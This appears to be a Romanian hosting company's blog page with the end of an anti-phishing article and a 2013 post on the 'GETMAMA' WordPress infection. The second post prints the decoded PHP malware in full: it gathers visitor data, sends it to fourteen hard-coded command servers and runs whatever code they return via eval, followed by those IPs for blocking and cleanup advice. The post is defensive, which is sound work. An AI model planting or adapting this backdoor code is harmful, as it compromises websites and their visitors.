<p>Utilizarea unui filtru de spam avansat, cum ar fi SpamExperts, poate reduce radical sansa de a deveni victima unui atac de tip phishing sau a unei infectii cu malware. Eliminând 99,98% din spam-uri, SpamExperts foloseste tehnologia de auto-invatare pentru a identifica nu doar amenintarile existente, ci si pe cele noi, prevenind atacurile de phishing, spam, cu continut malitios/suspect sa ajunga in casutele postale ale angajatiilor.<br />
Mai multe informatii gasiti <a href="https://www.clausweb.ro/spamexperts.php">aici</a>.<br />
In cazul in care sunteti interesati de acest serviciu profesional oferit de Clausweb, nu ezitati sa ne contactati pentru mai multe informatii.</p>
<p>&nbsp;</p>
<h3><span style="font-size: 12pt;"><strong>Protejati conturile solicitand 2FA</strong></span></h3>
<p>Chiar daca un angajat isi introduce datele de logare intr-un site suspect in timpul unui atac de phishing, exista mult mai putine sanse ca ceva rau sa se intample daca aveti autentificare cu doi factori (2FA). Cu 2FA, nu numai ca cineva are nevoie de numele de utilizator si parola; vor avea nevoie si de un parola aditionala care se trimite pe telefonul angajatului. Daca atacatorul nu are acces la telefon, nu se va putea conecta. Deoarece parola functioneaza doar cateva minute, hackerii nu vor avea timp sa faca multe presupuneri – mai ales daca firewall-ul va bloca utilizatorii, care genereaza prea multe erori de conectare intr-un interval scurt de timp.</p>
<p>&nbsp;</p>
<h3><span style="font-size: 12pt;"><strong>Aparati-va impotriva phishingului intern prin e-mail</strong></span></h3>
<p>O inselatorie majora de phishing din ultimii ani si una destinata companiilor este trimiterea de e-mailuri interne false care se pretinde ca provin de la personalul superior. Acestea includ adesea instructiuni pentru a desfasura activitati care pun compania in pericol. Unii chiar au instruit echipele financiare sa transfere fonduri in conturile escrocilor.</p>
<p>&nbsp;</p>
<h2><span style="font-size: 12pt;">Iata cateva dintre cele mai mari actiuni de tip phishing:</span></h2>
<p>&nbsp;</p>
<p>1.Crelan Bank, din Belgia, a fost victima unei escrocherii de phishing care a costat companiei aproximativ 75,8 milioane de dolari. Contul unui director de nivel inalt din cadrul companiei a fost compromis de pe care angajatii au fost intrsuiti sa transfere bani intr-un cont controlat de hackeri.</p>
<p>&nbsp;</p>
<p>2.In 2015, Ubiquiti Networks, o companie de retele de calculatoare cu sediul in SUA, a fost victima unui atack asemanator.<br />
Hackerul a furat identitatea directorului general si al avocatului companiei dupa care a instruit directorul contabil al companiei sa faca o serie de transferuri pentru a incheia o achizitie secreta. Pe parcursul a 17 zile, compania a efectuat 14 transferuri bancare catre conturi din Rusia, Ungaria, China si Polonia.<br />
Incidentul a intrat in atentia companiei doar cand au fost notificati de FBI, legat de contul lor bancar din Hong Kong, care a ajuns victima unei fraude.</p>
<p>&nbsp;</p>
<p>3.In ianuarie 2016, un angajat al producatorului austriac de piese aerospatiale FACC a primit un e-mail in care i-a cerut organizatiei sa transfere 42 de milioane de euro intr-un cont, ca parte a unui „proiect de achizitie”.Mesajul parea sa vina de la CEO-ul organizatiei, Walter Stephan, dar a fost de fapt o inselatorie.</p>
<p>4.Intre 2013 si 2015, doua dintre cele mai mari firme de tehnologie din lume au fost pacalite cu 100 de milioane de dolari dupa ce au cazut victimele unei escrocherii. Evaldas Rimasauskas, a observat ca ambele organizatii folosesc furnizorul taiwanez de infrastructura Quanta Computer. El a trimis o serie de facturi false de milioane de dolari care au replicat furnizorul pe parcursul a doi ani, complete cu contracte si scrisori care pareau sa fi fost semnate de directori si agenti ai Facebook si Google.</p>
<p>Inselatoria a fost in cele din urma descoperita, iar Facebook si Google au luat masuri legale, dupa care au recuperat putin sub jumatate din banii furati, in timp ce Rimasauskas a fost arestat.</p>
<p>5.In mai 2021, americanii au experimentat direct daunele pe care le pot provoca atacurile cibernetice, dupa ce furnizorul de combustibil Colonial Pipeline a fost victima unui atac ransomware. Organizatia a fost fortata sa opreasca operatiunile dupa ce reteaua de afaceri si sistemul de facturare au fost compromise.</p>
<p>Desi ransomware-ul a fost responsabil pentru mare parte din daune, atacatorii au putut sa planteze software-ul rau intentionat doar dupa ce au obtinut acces la parola unui angajat. Cel mai probabil printr-un e-mail de phishing.</p>
<p>Colonial Pipeline a platit hackerilor 4,4 milioane de dolari pentru cheia de decriptare.</p>
<p>Organizatia, care furnizeaza aproape jumatate din livrarile de petrol pe coasta de est a SUA, a fost inchisa timp de o saptamana, ceea ce a dus la nelivrarea a aproximativ 20 de miliarde de galoane de petrol.</p>
<p>Intre timp, peste 10.000 de benzinarii au ramas fara petrol chiar si la o saptamana dupa ce sistemele au revenit la normal.</p>
<p>&nbsp;</p>
<p>Dupa cum demonstreaza aceste incidente, cel mai mare pericol cu ​​care te confrunti cand vine vorba de phishing este daca angajatii tai nu pot detecta semnele unei escrocherii.</p>
<p>Milioane de e-mailuri de phishing sunt trimise in fiecare zi. Cand se intampla acest lucru, trebuie sa va puteti baza pe angajatii dvs. pentru a ramane vigilenti si a actiona responsabil.</p>
<p>Pentru a le ajuta sa faca acest lucru, organizatiile ar trebui sa ofere cursuri regulate de constientizare a personalului.</p>
<p>Angajatii tai stiu ce sa caute?</p>
<p>Pe cine contacteaza ei daca detecteaza un e-mail suspect?</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>

<h3>Articole asemanatoare</h3>
<p>Nu exista rezultate.</p>
</div>
		
			</div>
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://www.clausweb.ro/blog/securitate/" rel="category tag">Securitate</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://www.clausweb.ro/blog/tag/angajati/" rel="tag">angajati</a>, <a href="https://www.clausweb.ro/blog/tag/companie/" rel="tag">companie</a>, <a href="https://www.clausweb.ro/blog/tag/e-mail/" rel="tag">e-mail</a>, <a href="https://www.clausweb.ro/blog/tag/email/" rel="tag">email</a>, <a href="https://www.clausweb.ro/blog/tag/frauda/" rel="tag">frauda</a>, <a href="https://www.clausweb.ro/blog/tag/hacker/" rel="tag">hacker</a>, <a href="https://www.clausweb.ro/blog/tag/phishing/" rel="tag">phishing</a>, <a href="https://www.clausweb.ro/blog/tag/protectie/" rel="tag">protectie</a>, <a href="https://www.clausweb.ro/blog/tag/scam/" rel="tag">scam</a>, <a href="https://www.clausweb.ro/blog/tag/spam/" rel="tag">Spam</a>			</span>
					
		
			</footer>
	<hr class="section-divider">
</article>

			
				
<article id="post-297" class="post-297 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress-2 tag-blog tag-getmama tag-hacked tag-hacker tag-ip tag-virus tag-wp">
	<header class="entry-header page-header">

		<a href="https://www.clausweb.ro/blog/getmama-un-nou-virus-pe-wordpress-infecteaza-fisierul-xmlprc-php/" title="GETMAMA &#8211; Un nou virus pe wordpress infecteaza fisierul XMLRPC.php"><img width="538" height="313" src="https://www.clausweb.ro/blog/storage/2013/02/hacked-WP.png" class="thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.clausweb.ro/blog/storage/2013/02/hacked-WP.png 538w, https://www.clausweb.ro/blog/storage/2013/02/hacked-WP-300x174.png 300w, https://www.clausweb.ro/blog/storage/2013/02/hacked-WP-150x87.png 150w, https://www.clausweb.ro/blog/storage/2013/02/hacked-WP-400x232.png 400w" sizes="(max-width: 538px) 100vw, 538px" /></a>

		<h2 class="entry-title"><a href="https://www.clausweb.ro/blog/getmama-un-nou-virus-pe-wordpress-infecteaza-fisierul-xmlprc-php/" rel="bookmark">GETMAMA &#8211; Un nou virus pe wordpress infecteaza fisierul XMLRPC.php</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.clausweb.ro/blog/getmama-un-nou-virus-pe-wordpress-infecteaza-fisierul-xmlprc-php/" rel="bookmark"><time class="entry-date published" datetime="2013-02-13T14:02:20+02:00">13 februarie 2013</time><time class="updated" datetime="2021-09-08T13:35:18+03:00">8 septembrie 2021</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.clausweb.ro/blog/author/claus/">Claudiu Cadar</a></span></span>		</div>
			</header>

		<div class="entry-content">

					<p>In lumea bloggerilor a intrat un nou virus numit GETMAMA, nu va lasati indusi in eroare de numele acestuia, este unul dintre cele mai complexe virusuri deoarece este bine codat, ceea ce il face greu de depistat sau de inlaturat. Acesta afecteaza doar unele site-uri web afisand ferestre pop up. Luati aminte, acest virus afecteaza fisierul XMLRPC.php printre altele si doar utilizatorii de Windows. Codul este afisat doar o data pe zi pentru un ip si atunci nu afiseaza la toata lumea codul cu problema.</p>
<p>Noul virus este descris ca fiind unul “conditional” deoarece, in momentul infectarii acesta trimite informatia inapoi catre atacatori si are optiunea de a infecta un site, de a rula o comanda sau chiar de a nu face nimic. Informatii precum adresa de IP si date despre utilizatorul ce acceseaza site-ul ajung la dezvoltatorii acestui virus, iar acestia pot hotara daca sa afiseze continutul malitios sau nu. Daca acest continut malitios este afisat, acesta va va aparea doar o singura data pe zi, prin intermediul adresei de IP si doar utilizatorilor de Windows.</p>
<p>Acest virus a fost decodat si expus pe blogul celor de la sucuri.net. Forma decodata nu arata deloc cu forma virusului pe care o veti intalni, aceasta fiind codata pentru a o face mai greu de depistat.</p>
<blockquote><p>if (!function_exists(&#8222;GetMama&#8221;)){</p>
<p>function mod_con($buf){str_ireplace(&#8222;&#8221;,&#8221;&#8221;,$buf,$cnt_h);if ($cnt_h == 1) {$buf = str_ireplace(&#8222;&#8221;,&#8221;&#8221; . stripslashes($_SERVER[&#8222;good&#8221;]),$buf); return $buf;}str_ireplace(&#8222;&#8221;,&#8221;&#8221;,$buf,$cnt_h);if ($cnt_h == 1) {$buf = str_ireplace(&#8222;&#8221;,stripslashes($_SERVER[&#8222;good&#8221;]).&#8221;&#8221;,$buf); return $buf;}</p>
<p>return $buf;}function opanki($buf){$gz_e = false;$h_l = headers_list();if (in_array(&#8222;Content-Encoding: gzip&#8221;, $h_l)) { $gz_e = true;}if ($gz_e){$tmpfname = tempnam(&#8222;/tmp&#8221;, &#8222;FOO&#8221;);file_put_contents($tmpfname, $buf);$zd =<br />
gzopen($tmpfname, &#8222;r&#8221;);$contents = gzread($zd, 10000000);$contents = mod_con($contents);gzclose($zd);unlink($tmpfname);$contents = gzencode($contents);} else {$contents = mod_con($buf);}$len = strlen($contents);header(&#8222;Content-Length: &#8222;.$len);return($contents);}</p>
<p>function GetMama(){$mother = &#8222;compromisedsite.com&#8221;;return $mother;}</p>
<p>ob_start(&#8222;opanki&#8221;);</p>
<p>function ahfudflfzdhfhs($pa){$mama = GetMama();$file = urlencode(__FILE__);if (isset($_SERVER[&#8222;HTTP_HOST&#8221;])){$host = $_SERVER[&#8222;HTTP_HOST&#8221;];} else {$host = &#8222;&#8221;;}if (isset($_SERVER[&#8222;REMOTE_ADDR&#8221;])){$ip = $_SERVER[&#8222;REMOTE_ADDR&#8221;];} else {$ip = &#8222;&#8221;;}if (isset($_SERVER[&#8222;HTTP_REFERER&#8221;])){$ref = urlencode($_SERVER[&#8222;HTTP_REFERER&#8221;]);} else {$ref = &#8222;&#8221;;}if (isset($_SERVER[&#8222;HTTP_USER_AGENT&#8221;])){$ua = urlencode(strtolower($_SERVER[&#8222;HTTP_USER_AGENT&#8221;]));} else {$ua = &#8222;&#8221;;}if (isset($_SERVER[&#8222;QUERY_STRING&#8221;])){$qs = urlencode($_SERVER[&#8222;QUERY_STRING&#8221;]);} else {$qs = &#8222;&#8221;;}</p>
<p>$url_0 = &#8222;http://&#8221; . $pa;<br />
$url_1 = &#8222;/jedi.php?version=0991&amp;mother=&#8221; .$mama . &#8222;&amp;file=&#8221; . $file . &#8222;&amp;host=&#8221; . $host . &#8222;&amp;ip=&#8221; . $ip . &#8222;&amp;ref=&#8221; . $ref . &#8222;&amp;ua=&#8221; .$ua . &#8222;&amp;qs=&#8221; . $qs;<br />
$try = true;</p>
<p>if( function_exists(&#8222;curl_init&#8221;) ){$ch = curl_init($url_0 . $url_1);<br />
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);<br />
curl_setopt($ch, CURLOPT_TIMEOUT, 3);<br />
$ult = trim(curl_exec($ch));<br />
$try = false;}</p>
<p>if ((ini_get(&#8222;allow_url_fopen&#8221;)) &amp;&amp; $try) {$ult = trim(@file_get_contents($url_0 . $url_1));$try = false;}</p>
<p>if($try){$fp = fsockopen($pa, 80, $errno, $errstr, 30);if ($fp) {$out = &#8222;GET $url_1 HTTP/1.0\r\n&#8221;;<br />
$out .= &#8222;Host: $pa\r\n&#8221;;<br />
$out .= &#8222;Connection: Close\r\n\r\n&#8221;;<br />
fwrite($fp, $out);<br />
$ret = &#8222;&#8221;;<br />
while (!feof($fp)) {$ret  .=  fgets($fp, 128);}fclose($fp);$ult = trim(substr($ret, strpos($ret, &#8222;\r\n\r\n&#8221;) + 4));}}</p>
<p>if (strpos($ult,&#8221;eval&#8221;) !== false)<br />
{<br />
$z = stripslashes(str_replace(&#8222;eval&#8221;,&#8221;&#8221;,$ult)); eval($z); exit();<br />
}<br />
if (strpos($ult,&#8221;ebna&#8221;) !== false){$_SERVER[&#8222;good&#8221;] = str_replace(&#8222;ebna&#8221;,&#8221;&#8221;,$ult);return true;}<br />
else {return false;}}</p>
<p>$father2[] = &#8222;78.46.173.14&#8221;;<br />
$father2[] = &#8222;176.9.218.191&#8221;;<br />
$father2[] = &#8222;91.228.154.254&#8221;;<br />
$father2[] = &#8222;77.81.241.253&#8221;;<br />
$father2[] = &#8222;184.82.117.110&#8221;;<br />
$father2[] = &#8222;46.4.202.93&#8221;;<br />
$father2[] = &#8222;46.249.58.135&#8221;;<br />
$father2[] = &#8222;176.9.241.150&#8221;;<br />
$father2[] = &#8222;46.37.169.56&#8221;;<br />
$father2[] = &#8222;46.30.41.99&#8221;;<br />
$father2[] = &#8222;94.242.255.35&#8221;;<br />
$father2[] = &#8222;178.162.129.223&#8221;;<br />
$father2[] = &#8222;78.47.184.33&#8221;;<br />
$father2[] = &#8222;31.184.234.96&#8221;;<br />
shuffle($father2);<br />
foreach($father2 as $ur){if ( ahfudflfzdhfhs($ur) ) { break ;}}}</p></blockquote>
<p>Cam atatea au fost spuse de acest virus, iar in continuare va oferim cateva solutii ce va va ajuta sa scapati de el.Pentru a-l inlatura este indicat verificarea traficului urmatoarelor adrese de IP si, ulterior, blocarea lor.</p>
<p>78.46.173.14<br />
176.9.218.191<br />
91.228.154.254<br />
77.81.241.253<br />
184.82.117.110<br />
46.4.202.93<br />
46.249.58.135<br />
176.9.241.150<br />
46.37.169.56<br />
46.30.41.99<br />
94.242.255.35<br />
178.162.129.223<br />
78.47.184.33<br />
31.184.234.96</p>
<p>O alta alternativa este oferita pe site-ul edeir.ro si propune urmatoarea solutie, instalarea plugin-ului wordfence ce va efectua o scanare. Daca va depista ca fisierul XMLRPC.php a fost modificat sau oricare alt fisier de la wordpress inseamna ca ati fost infectat de acest virus. Stergeti fisierele respective, cautati ultima versiune de wordpress, in acesta veti gasi toate fisierele orginale care trebuie incarcate pe server. Exista un singur inconvenient, veti pierde orice personalizare facuta, dar veti elimina cu siguranta acest virus, desi exista sanse ca el sa revina daca aveti alte brese de securitate in difeirte teme sau pluginuri instalate.</p>
<p>Multa bafta in eliminarea virusului!</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>

<h3>Articole asemanatoare</h3>
<p>Nu exista rezultate.</p>
</div>
		
			</div>
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://www.clausweb.ro/blog/wordpress-2/" rel="category tag">Wordpress</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://www.clausweb.ro/blog/tag/blog/" rel="tag">blog</a>, <a href="https://www.clausweb.ro/blog/tag/getmama/" rel="tag">GETMAMA</a>, <a href="https://www.clausweb.ro/blog/tag/hacked/" rel="tag">Hacked</a>, <a href="https://www.clausweb.ro/blog/tag/hacker/" rel="tag">hacker</a>, <a href="https://www.clausweb.ro/blog/tag/ip/" rel="tag">IP</a>, <a href="https://www.clausweb.ro/blog/tag/virus/" rel="tag">virus</a>, <a href="https://www.clausweb.ro/blog/tag/wp/" rel="tag">wp</a>			</span>
					
				<span class="comments-link"><i class="fa fa-comment-o"></i><a href="https://www.clausweb.ro/blog/getmama-un-nou-virus-pe-wordpress-infecteaza-fisierul-xmlprc-php/#respond">Leave a comment</a></span>
		
			</footer>
	<hr class="section-divider">
</article>

			
			
		
		</main>
	</section>

	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
				<aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form form-inline" action="https://www.clausweb.ro/blog/">
  <label class="sr-only">Search for:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Search...">
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form>
</aside>

        <div class="widget tabbed">
            <div class="tabs-wrapper">
                <ul class="nav nav-tabs">
                      <li class="active"><a href="#popular-posts" data-toggle="tab">Popular</a></li>
                      <li><a href="#recent" data-toggle="tab">Recent</a></li>
                      <li><a href="#messages" data-toggle="tab"><i class="fa fa-comments tab-comment"></i></a></li>
                </ul>

            <div class="tab-content">
                <ul id="popular-posts" class="tab-pane active">
                    
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/cum-sa-configurezi-o-adresa-de-email-in-outlook-2010/" class="tab-thumb thumbnail" rel="bookmark" title="Cum sa configurezi o adresa de email in Outlook 2010">
                                <img width="275" height="183" src="https://www.clausweb.ro/blog/storage/2012/09/outlook2010.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/cum-sa-configurezi-o-adresa-de-email-in-outlook-2010/" rel="bookmark" title="Cum sa configurezi o adresa de email in Outlook 2010">Cum sa configurezi o adresa de email in Outlook 2010</a>
                                <i>
                                    14 septembrie 2012                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/ce-interfata-webmail-sa-aleg/" class="tab-thumb thumbnail" rel="bookmark" title="Ce interfata Webmail sa aleg?">
                                <img width="739" height="602" src="https://www.clausweb.ro/blog/storage/2018/08/webmail1.png" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2018/08/webmail1.png 739w, https://www.clausweb.ro/blog/storage/2018/08/webmail1-300x244.png 300w" sizes="auto, (max-width: 739px) 100vw, 739px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/ce-interfata-webmail-sa-aleg/" rel="bookmark" title="Ce interfata Webmail sa aleg?">Ce interfata Webmail sa aleg?</a>
                                <i>
                                    17 august 2018                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/ce-este-un-cloud-privat/" class="tab-thumb thumbnail" rel="bookmark" title="Ce este un Cloud Privat?">
                                <img width="60" height="60" src="https://www.clausweb.ro/blog/storage/2017/01/cloud-compute-60x60.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="Cloud Privat" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2017/01/cloud-compute-60x60.jpg 60w, https://www.clausweb.ro/blog/storage/2017/01/cloud-compute-150x150.jpg 150w, https://www.clausweb.ro/blog/storage/2017/01/cloud-compute-120x120.jpg 120w" sizes="auto, (max-width: 60px) 100vw, 60px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/ce-este-un-cloud-privat/" rel="bookmark" title="Ce este un Cloud Privat?">Ce este un Cloud Privat?</a>
                                <i>
                                    14 ianuarie 2017                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/ce-este-cloud-computing/" class="tab-thumb thumbnail" rel="bookmark" title="ce este Cloud Computing?">
                                <img width="60" height="60" src="https://www.clausweb.ro/blog/storage/2016/11/cloudcomp-60x60.png" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2016/11/cloudcomp-60x60.png 60w, https://www.clausweb.ro/blog/storage/2016/11/cloudcomp-150x150.png 150w, https://www.clausweb.ro/blog/storage/2016/11/cloudcomp-120x120.png 120w" sizes="auto, (max-width: 60px) 100vw, 60px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/ce-este-cloud-computing/" rel="bookmark" title="ce este Cloud Computing?">ce este Cloud Computing?</a>
                                <i>
                                    4 noiembrie 2016                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/tranzitia-catre-un-web-mai-sigur/" class="tab-thumb thumbnail" rel="bookmark" title="Tranzitia catre un web mai sigur">
                                <img width="60" height="60" src="https://www.clausweb.ro/blog/storage/2017/02/websecure-60x60.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="web mai sigur" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2017/02/websecure-60x60.jpg 60w, https://www.clausweb.ro/blog/storage/2017/02/websecure-150x150.jpg 150w, https://www.clausweb.ro/blog/storage/2017/02/websecure-120x120.jpg 120w" sizes="auto, (max-width: 60px) 100vw, 60px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/tranzitia-catre-un-web-mai-sigur/" rel="bookmark" title="Tranzitia catre un web mai sigur">Tranzitia catre un web mai sigur</a>
                                <i>
                                    3 februarie 2017                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/ransomware/" class="tab-thumb thumbnail" rel="bookmark" title="atacuri de tip ransomware">
                                <img width="60" height="60" src="https://www.clausweb.ro/blog/storage/2017/05/ransomware-60x60.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="ransomware" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2017/05/ransomware-60x60.jpg 60w, https://www.clausweb.ro/blog/storage/2017/05/ransomware-150x150.jpg 150w, https://www.clausweb.ro/blog/storage/2017/05/ransomware-120x120.jpg 120w" sizes="auto, (max-width: 60px) 100vw, 60px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/ransomware/" rel="bookmark" title="atacuri de tip ransomware">atacuri de tip ransomware</a>
                                <i>
                                    16 mai 2017                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/reglementari-domenii-ro/" class="tab-thumb thumbnail" rel="bookmark" title="REGLEMENTARI domenii .RO">
                                <img width="60" height="60" src="https://www.clausweb.ro/blog/storage/2017/01/rotld_logo-60x60.png" class="attachment-tab-small size-tab-small wp-post-image" alt="rotld" decoding="async" loading="lazy" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/reglementari-domenii-ro/" rel="bookmark" title="REGLEMENTARI domenii .RO">REGLEMENTARI domenii .RO</a>
                                <i>
                                    5 septembrie 2017                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/ce-este-un-cloud-public/" class="tab-thumb thumbnail" rel="bookmark" title="Ce este un Cloud Public?">
                                <img width="60" height="60" src="https://www.clausweb.ro/blog/storage/2017/01/nor-60x60.png" class="attachment-tab-small size-tab-small wp-post-image" alt="Cloud Public" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2017/01/nor-60x60.png 60w, https://www.clausweb.ro/blog/storage/2017/01/nor-150x150.png 150w, https://www.clausweb.ro/blog/storage/2017/01/nor-296x300.png 296w, https://www.clausweb.ro/blog/storage/2017/01/nor-768x780.png 768w, https://www.clausweb.ro/blog/storage/2017/01/nor-120x120.png 120w, https://www.clausweb.ro/blog/storage/2017/01/nor.png 1000w" sizes="auto, (max-width: 60px) 100vw, 60px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/ce-este-un-cloud-public/" rel="bookmark" title="Ce este un Cloud Public?">Ce este un Cloud Public?</a>
                                <i>
                                    9 ianuarie 2017                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/cum-sa-gestionati-corect-spatiul-din-contul-de-cpanel/" class="tab-thumb thumbnail" rel="bookmark" title="Cum sa gestionati corect spatiul din contul de cPanel">
                                <img width="800" height="688" src="https://www.clausweb.ro/blog/storage/2014/05/diskspace.png" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2014/05/diskspace.png 800w, https://www.clausweb.ro/blog/storage/2014/05/diskspace-300x258.png 300w, https://www.clausweb.ro/blog/storage/2014/05/diskspace-150x129.png 150w, https://www.clausweb.ro/blog/storage/2014/05/diskspace-400x344.png 400w" sizes="auto, (max-width: 800px) 100vw, 800px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/cum-sa-gestionati-corect-spatiul-din-contul-de-cpanel/" rel="bookmark" title="Cum sa gestionati corect spatiul din contul de cPanel">Cum sa gestionati corect spatiul din contul de cPanel</a>
                                <i>
                                    27 mai 2014                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/vulnerabilitati-wordpress/" class="tab-thumb thumbnail" rel="bookmark" title="Vulnerabilitati WordPress">
                                <img width="728" height="380" src="https://www.clausweb.ro/blog/storage/2012/09/wphacking.png" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2012/09/wphacking.png 728w, https://www.clausweb.ro/blog/storage/2012/09/wphacking-300x157.png 300w" sizes="auto, (max-width: 728px) 100vw, 728px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/vulnerabilitati-wordpress/" rel="bookmark" title="Vulnerabilitati WordPress">Vulnerabilitati WordPress</a>
                                <i>
                                    10 septembrie 2012                                </i>
                            </div>
                        </li>
                    
                </ul>
                
                <ul id="recent" class="tab-pane">

                    
                                            <li>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/de-ce-conteaza-procesorul-pentru-site-ul-tau/" rel="bookmark" title="De ce contează procesorul pentru site-ul tău?">De ce contează procesorul pentru site-ul tău?</a>
                                <i>
                                    18 decembrie 2025                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/de-ce-magazinul-tau-online-are-nevoie-de-raid-10/" rel="bookmark" title="De ce magazinul tău online are nevoie de RAID 10">De ce magazinul tău online are nevoie de RAID 10</a>
                                <i>
                                    18 decembrie 2025                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/pregatit-pentru-black-friday-afla-cum-sa-ti-faci-site-ul-rapid-sigur-si-pregatit-pentru-trafic-mare/" class="tab-thumb thumbnail" rel="bookmark" title="Pregătit pentru Black Friday? Află cum să-ți faci site-ul rapid, sigur și pregătit pentru trafic mare.">
                                <img width="1200" height="824" src="https://www.clausweb.ro/blog/storage/2025/10/Black_Friday_Romania.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="Black Friday" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2025/10/Black_Friday_Romania.jpg 1200w, https://www.clausweb.ro/blog/storage/2025/10/Black_Friday_Romania-300x206.jpg 300w, https://www.clausweb.ro/blog/storage/2025/10/Black_Friday_Romania-1024x703.jpg 1024w, https://www.clausweb.ro/blog/storage/2025/10/Black_Friday_Romania-768x527.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/pregatit-pentru-black-friday-afla-cum-sa-ti-faci-site-ul-rapid-sigur-si-pregatit-pentru-trafic-mare/" rel="bookmark" title="Pregătit pentru Black Friday? Află cum să-ți faci site-ul rapid, sigur și pregătit pentru trafic mare.">Pregătit pentru Black Friday? Află cum să-ți faci site-ul rapid, sigur și pregătit pentru trafic mare.</a>
                                <i>
                                    20 octombrie 2025                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/ghid-optimizarea-si-upgrade-ul-de-hosting-pentru-black-friday-si-campaniile-promotionale/" class="tab-thumb thumbnail" rel="bookmark" title="Ghid: optimizarea și upgrade-ul de hosting pentru Black Friday și campaniile promoționale">
                                <img width="959" height="569" src="https://www.clausweb.ro/blog/storage/2025/10/sticker-black-friday-19513-2.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2025/10/sticker-black-friday-19513-2.jpg 959w, https://www.clausweb.ro/blog/storage/2025/10/sticker-black-friday-19513-2-300x178.jpg 300w, https://www.clausweb.ro/blog/storage/2025/10/sticker-black-friday-19513-2-768x456.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/ghid-optimizarea-si-upgrade-ul-de-hosting-pentru-black-friday-si-campaniile-promotionale/" rel="bookmark" title="Ghid: optimizarea și upgrade-ul de hosting pentru Black Friday și campaniile promoționale">Ghid: optimizarea și upgrade-ul de hosting pentru Black Friday și campaniile promoționale</a>
                                <i>
                                    20 octombrie 2025                                </i>
                            </div>
                        </li>
                                            <li>
